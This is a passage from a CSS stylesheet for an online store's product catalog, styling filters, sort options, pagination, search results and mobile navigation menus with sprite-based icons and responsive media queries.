  background-image: url('sprite-s9267ac630e.png');
  background-position: -52px -262px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1544px;
  }
}
.catalog__grid-control--first.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -315px;
  height: 27px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--first.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1512px;
  }
}
.catalog__grid-control--second:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -26px -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1608px;
  }
}
.catalog__grid-control--second.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -262px;
  height: 27px;
  width: 26px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__grid-control--second.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1576px;
  }
}
.catalog__selected-filters {
  display: none;
}
.catalog__selected-filters .filter {
  display: inline-block;
  background-color: #e9ecef;
  padding: 10px;
  font-size: 11px;
  color: #212529;
  margin: 0 6px 6px 0;
  cursor: pointer;
}
.catalog__selected-filters .filter:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px -19px;
  height: 6px;
  width: 6px;
  vertical-align: middle;
  margin-right: 8px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__selected-filters .filter:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -988px;
  }
}
.catalog .resultItemsWrapper li {
  display: inline-block;
}
.catalog .load-btn--hide,
.catalog .resultItemsWrapper li.shelf-item--preload {
  display: none;
}
.catalog .load-btn--hide,
.catalog .pager,
.catalog .resultItemsWrapper li.shelf-item--preload,
.catalog .searchResultsTime,
.catalog .sub {
  display: none !important;
}
.catalog .tip-bar-full {
  margin: 45px 0;
}
.catalog__breadcrumb {
  margin: 16px 0;
}
.catalog__navigator {
  display: inline-block;
  width: 100%;
}
.catalog__navigator--wrapper {
  display: inline-block;
  width: 50%;
}
.catalog__navigator--head {
  display: none;
  margin-bottom: 20px;
  color: #212529;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog__navigator--head a {
  display: none;
}
.catalog__navigator--footer {
  display: none;
}
.catalog__navigator--footer .catalog__selected-filters {
  display: none;
}
.catalog__navigator--footer .catalog--filter {
  display: none;
}
.catalog__navigator--footer .catalog--filter:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters {
  width: 100%;
}
@media (min-width: 768px) {
  .catalog__navigator--footer .catalog--clear-filters {
    font-size: 15px;
    font-weight: 300;
  }
}
.catalog__navigator--footer .catalog--clear-filters:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters:hover:before {
  content: "";
}
.catalog__navigator .menu-navegue {
  display: none;
}
.catalog__navigator .search-single-navigator {
  display: none !important;
}
.catalog__navigator .search-multiple-navigator {
  display: block !important;
}
.catalog__navigator .search-multiple-navigator .bt-refinar,
.catalog__navigator .search-multiple-navigator h3,
.catalog__navigator .search-multiple-navigator h4 {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset {
  display: inline-block;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.category .catalog__navigator .search-multiple-navigator fieldset.filterCategory {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset h5 {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5, .department .catalog__navigator .search-multiple-navigator fieldset h5 {
  cursor: pointer;
  position: relative;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.category .catalog__navigator .search-multiple-navigator fieldset h5.active:after, .department .catalog__navigator .search-multiple-navigator fieldset h5.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.catalog__navigator .search-multiple-navigator fieldset > div {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 {
  display: block;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  font-weight: 400;
}
.catalog__navigator .search-multiple-navigator fieldset > div label {
  position: relative;
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  cursor: pointer;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  border: 1px solid #909090;
  vertical-align: sub;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:after {
  content: "";
  display: block;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -4px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active {
  position: relative;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  vertical-align: sub;
  margin-right: 10px;
  border-color: #000;
  background-color: #000;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:after {
  opacity: 1;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:last-of-type {
  margin-bottom: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label input {
  display: none;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset.active > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.catalog__search--result {
  /* Product list */
}
.catalog__search--result--top {
  display: inline-block;
  position: relative;
  width: 100%;
  margin: 16px 0 0;
  z-index: 999999;
}
.catalog__search--result--busca {
  display: none;
  float: left;
  color: #343a40;
  font-size: 13px;
  text-transform: uppercase;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}
.catalog__search--result--order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order label {
  display: block;
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  margin-bottom: 20px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}
.catalog__search--result--order .search-order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order .search-order a {
  display: inline-block;
  border-radius: 30px;
  background: #f0f0f0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 10px;
  margin: 0 15px 15px 0;
  text-decoration: none;
}
.catalog__search--result--order .search-order a:last-of-type {
  margin-right: 0;
}
.catalog__search--result--order .search-order a.active {
  background: #E30613;
  color: #fff;
}
@media (max-width: 767.98px) {
  .catalog__search--result--order .search-order a {
    margin: 0 10px 15px 0;
    padding: 8px;
  }
}
.catalog__search--result--product-list {
  margin-bottom: 95px;
}
.catalog__search--result--product-list .titulo-sessao {
  display: none;
}
.catalog__search--result--product-list .searchResultsTime {
  display: inline-block;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-tempo,
.catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: none;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: block;
  margin-top: 15px;
  display: inline-block;
  margin-bottom: 15px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime:last-of-type {
  display: none;
}
.catalog__search--result--product-list .pager.top {
  display: none;
}
.catalog__search--result--product-list .pager.top + .pagination {
  display: none;
}
.catalog__search--result--product-list .pager.bottom {
  display: none;
}
.catalog__search--result--product-list .vitrine {
  display: inline-block;
  width: 100%;
  text-align: center;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .vitrine {
    margin-top: 20px;
  }
}
.catalog__search--result--product-list .vitrine > .shelf__default ul li {
  display: inline-block;
  width: 20%;
  margin-bottom: 30px;
  vertical-align: top;
}
.twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul li {
  width: 50%;
}
.catalog__search--result--product-list .vitrine #scrollLoading {
  text-align: center;
  margin-top: 30px;
}
.catalog__search--result--product-list .vitrine .btn-load-more {
  margin-top: 100px;
  text-align: center;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  width: 290px;
  cursor: pointer;
}
.catalog__search--result--product-list .load-less {
  display: none;
}
.catalog__search--result--product-list .load-more {
  display: inline-block;
  width: 420px;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .load-more {
    margin-top: 30px;
    height: 60px;
    font-size: 18px;
  }
}
.catalog__search--result--product-list .load-more[disabled="disabled"] {
  display: none;
}
.catalog__search--result--product-list .pagination {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .pagination {
    text-align: center;
  }
}
.catalog__search--result--product-list .pagination__button {
  display: inline-block;
  padding: 5px;
  background: #fff;
  margin-right: 15px;
  margin-bottom: 15px;
  color: #000;
  text-transform: uppercase;
  border-radius: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #adb5bd;
  cursor: pointer;
  vertical-align: top;
  min-width: 30px;
}
.catalog__search--result--product-list .pagination__button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.catalog__search--result--product-list .pagination__button--disabled {
  background-color: #fff;
  color: #adb5bd;
  border-color: #adb5bd;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--current {
  background-color: #000;
  border-color: #000;
  color: #fff;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--prev {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--prev:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 7px 5px 0;
  border-color: transparent #000 transparent transparent;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--prev.pagination__button--disabled:before {
  border-color: transparent #a9a9a9 transparent transparent;
}
.catalog__search--result--product-list .pagination__button--next {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--next:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 0 5px 7px;
  border-color: transparent transparent transparent #000;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--next.pagination__button--disabled:before {
  border-color: transparent transparent transparent #a9a9a9;
}
.catalog__search--result--product-list .pagination__button--first {
  display: none;
}
.catalog__search--result--product-list .pagination__button--last {
  display: none;
}
.catalog__search--info:not(:empty) {
  margin-bottom: 30px;
}
.catalog__search--info--wrapper {
  padding: 40px 0 0;
  text-align: center;
}
.catalog__search--info--wrapper strong {
  display: block;
  margin-bottom: 15px;
  font-size: 22px;
  color: #000;
  font-weight: 400;
}
.catalog__search--info--wrapper strong span {
  display: inline-block;
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.catalog__search--info--wrapper span {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  color: #343a40;
}
.catalog__mobile--order {
  display: none;
}

@media (max-width: 991.98px) {
  .catalog .tip-bar-full {
    margin: 45px 0;
  }
  .catalog__mobile-navigation {
    width: 100%;
    position: relative;
  }
  .catalog__mobile-navigation--wrapper {
    display: inline-block;
    width: 100%;
  }
  .catalog__mobile-navigation--toggle-filter {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    width: calc(50% - 8px);
    text-decoration: none;
    padding: 13px 0;
    text-align: center;
    float: left;
    font-family: "IBM Plex Sans", sans-serif;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
  }
  .catalog__mobile-navigation--toggle-filter span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-filter span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile-navigation--toggle-order {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    position: relative;
    width: 50%;
    width: calc(50% - 8px);
    float: right;
    padding: 13px 0;
    font-family: "IBM Plex Sans", sans-serif;
    text-align: center;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    text-decoration: none;
  }
  .catalog__mobile-navigation--toggle-order select {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 999;
  }
  .catalog__mobile-navigation--toggle-order span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-order span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator {
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 102px;
  }
  .catalog__navigator--wrapper {
    width: 100%;
  }
  .catalog__navigator--head {
    position: relative;
    display: block;
    padding: 15px 0;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 15px;
    text-align: left;
  }
  .catalog__navigator--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .catalog__navigator--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 0;
  }
  .catalog__navigator--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .filter-is-open .catalog__navigator {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator .bt-refinar,
  .catalog__navigator .search-multiple-navigator h3,
  .catalog__navigator .search-multiple-navigator h4 {
    display: none;
  }
  .catalog__navigator .search-multiple-navigator h5 {
    padding: 20px;
    color: #000 !important;
    font-weight: 400 !important;
  }
  .catalog__navigator .search-multiple-navigator h5.active {
    color: #212529 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    border: none;
    padding: 0;
    margin: 0;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    right: 15px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label {
    padding: 10px 0;
    margin: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:first-of-type {
    margin-top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:last-of-type {
    margin-bottom: 10px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:after {
    left: 22px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label.sr_selected:after {
    left: 22px;
  }
  .catalog__search--result--product-list {
    margin-bottom: 95px;
  }
  .catalog__search--result--product-list .titulo-sessao {
    display: none;
  }
  .catalog__search--result--product-list .resultado-busca-numero {
    display: inline-block;
    width: 100%;
    margin: 20px 0;
    text-align: center;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy label {
    display: none;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy select {
    position: absolute;
    top: -41px;
    right: 0;
    width: 50%;
    opacity: 0;
  }
  .catalog__search--result--product-list .pager.top {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom {
    display: inline-block;
    width: 100%;
    margin-top: 60px;
  }
  .catalog__search--result--product-list .pager.bottom ul {
    margin: 0 -15px;
    padding-left: 15px;
    white-space: nowrap;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
  }
  .catalog__search--result--product-list .pager.bottom ul li {
    padding: 10px;
    margin-right: 10px;
    font-size: 10px;
  }
  .catalog__search--result--product-list .pager.bottom ul .first.pgEmpty {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom ul .last {
    display: none;
  }
  .catalog__search--info:not(:empty) {
    margin-bottom: 20px;
  }
  .catalog__search--info--wrapper {
    padding: 30px 10px;
  }
  .catalog__search--info--wrapper strong {
    display: block;
    margin-bottom: 20px;
    font-size: 18px;
    color: #000;
  }
  .catalog__search--info--wrapper strong span {
    display: block;
    color: #000;
    font-weight: 400;
  }
  .catalog__search--info--wrapper span {
    font-size: 10px;
    display: block;
    color: #343a40;
  }
}
@media (max-width: 991.98px) {
  .catalog {
    /**
     * 
     **/
    /*
    List
    */
  }
  .catalog__title:not(:empty) {
    margin: 15px 0;
  }
  .catalog__title h2 {
    font-size: 32px;
    color: #000;
    font-weight: 600;
  }
  .catalog__grid-control {
    display: none;
    width: 100%;
    text-align: center;
    margin: 20px 0;
  }
  .catalog__grid-control.show {
    display: block;
  }
  .catalog__grid-control > span {
    display: none;
  }
  .catalog__grid-control ul {
    float: initial;
  }
  .catalog__mobile--order {
    display: block;
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 30px;
  }
  .catalog__mobile--order--head {
    position: relative;
    display: block;
    padding: 17px 15px;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 0;
    text-align: left;
  }
  .catalog__mobile--order--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
  }
  .catalog__mobile--order--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 15px;
  }
  .catalog__mobile--order--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order ul li a {
    position: relative;
    display: block;
    font-family: "IBM Plex Sans", sans-serif;
    font-size: 13px;
    line-height: 13px;
    color: #000;
    text-decoration: none;
    padding: 20px;
  }
  .catalog__mobile--order ul li a.active {
    color: #212529;
    font-weight: bold;
  }
  .catalog__mobile--order ul li a.active:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .order-is-open .catalog__mobile--order {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5 {
    border-bottom: 1px solid #e9ecef;
    padding: 0 20px 20px 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5:after {
    right: 0 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset > div {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset.active > div {
    display: block;
  }
  .catalog__navigator--footer {
    position: fixed;
    display: none;
    width: 100%;
    padding: 10px;
    bottom: 0;
    background: #fff;
    border-top: 1px solid #909090;
  }
  .catalog__navigator--footer .catalog--filter {
    display: inline-block;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog--clear-filters {
    display: inline-block;
    float: right;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog__selected-filters {
    display: none;
    margin-bottom: 5px;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    white-space: nowrap;
    overflow-x: scroll;
    margin: 0 -10px;
    padding: 0 10px;
  }
  .catalog__search--result .catalog__selected-filters {
    display: none;
  }
  .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 50%;
    margin-bottom: 0;
  }
  .twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 100%;
  }
}
.search .catalog__breadcrumb,
.search .catalog__title,
.brand .catalog__breadcrumb,
.brand .catalog__title {
  display: none;
}
.search .search-single-navigator,
.brand .search-single-navigator {
  display: block !important;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.search .search-single-navigator.active > ul,
.brand .search-single-navigator.active > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.search .search-single-navigator > h3:not(:first-of-type),
.brand .search-single-navigator > h3:not(:first-of-type) {
  display: none;
}
.search .search-single-navigator > h3 span,
.brand .search-single-navigator > h3 span {
  display: none;
}
.search .search-single-navigator > h3 a,
.brand .search-single-navigator > h3 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.search .search-single-navigator > h3 a:before,
.brand .search-single-navigator > h3 a:before {
  content: "Categorias";
  font-size: 14px;
  font-size: 0.875rem;
}
.search .search-single-navigator > h3 a:after,
.brand .search-single-navigator > h3 a:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search .search-single-navigator > h3 a:after,
  .brand .search-single-navigator > h3 a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.search .search-single-navigator > h3 a.active:after,
.brand .search-single-navigator > h3 a.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.search .search-single-navigator > h3:before,
.brand .search-single-navigator > h3:before {
  display: none;
}
.search .search-single-navigator > h3 + ul,
.brand .search-single-navigator > h3 + ul {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
  list-style: none;
}
.search .search-single-navigator > h3 + ul:last-of-type,
.brand .search-single-navigator > h3 + ul:last-of-type {
  margin-bottom: 0;
}
.search .search-single-navigator ul:not(:first-of-type),
.brand .search-single-navigator ul:not(:first-of-type) {
  display: none !important;
}
.search .search-single-navigator ul li a,
.brand .search-single-navigator ul li a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  line-height: 13px;
  color: #343a40;
  margin: 0;
  text-decoration: none;
  margin: 15px 0;
}
.search .catalog__search--result--navigator--footer,
.brand .catalog__search--result--navigator--footer {
  display: none;
}

@media (max-width: 992px) {
  .search .search-single-navigator {
    padding-bottom: 30px;
    border-radius: 0;
    border: none;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .search .search-single-navigator.active > ul {
    display: block;
  }
  .search .search-single-navigator h3:before {
    margin-bottom: 0;
  }
  .search .search-single-navigator h3:after {
    right: 0;
  }
  .search .search-single-navigator h3 a {
    margin-bottom: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .search .search-single-navigator h3 + ul {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .search .search-single-navigator h3 + ul li {
    margin: 0 !important;
  }
  .search .search-single-navigator h4,
  .search .search-single-navigator h5 {
    color: #fff;
    padding: 20px;
    margin: 0;
  }
  .search .search-single-navigator h5:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4 {
    margin-bottom: 10px;
